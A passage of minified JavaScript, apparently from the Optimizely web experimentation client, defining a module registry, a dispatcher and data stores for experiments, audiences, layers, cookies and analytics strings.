browser"]},c={iPhone:"iphone",iPad:"ipad"}},764:function(t,n,e){var i=e(337);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},7676:function(t,n,e){var i=e(337);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},9547:function(t,n,e){var i=e(337),r=e(7676);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},4636:function(t,n,e){var i=e(337);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},4257:function(t,n,e){var i=e(337);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},1861:function(t,n,e){t.exports=e(2511)},6440:function(t,n,e){var i=e(337),r=e(5600);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},4067:function(t,n,e){var i=e(2223),r=e(362),o=e(198);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},8383:function(t,n,e){var i=e(337),r=e(6533),o=e(100),a=e(4636),u=e(6589).DT,s=e(5600),c=e(4216),f=e(9069).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4632).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},5317:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},3907:function(t,n,e){var i=e(337),r=e(9069),o=":",a="holdback",u="treatment",s="",c=e(5600),f=e(6338);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},586:function(t,n,e){var i=e(337);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},1698:function(t,n,e){var i=e(337),r=e(543).getFieldValue,o=e(4257);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},9896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(5600);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2745:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},1584:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},7230:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},6647:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},5034:function(t,n,e){var i=e(2036),r=e(4907);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},5920:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},7922:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},1402:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},9486:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},5814:function(t,n,e){var i=e(337),r=e(2036);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9139:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},4943:function(t,n,e){var i=e(337),r=e(2036),o=e(9362);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},9409:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},4346:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4397:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(6338);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return 